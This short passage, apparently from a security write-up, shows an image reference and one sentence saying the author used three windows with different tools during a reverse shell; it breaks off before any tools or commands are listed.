 In this reverse shell I used 3 windows where in each I used different tools: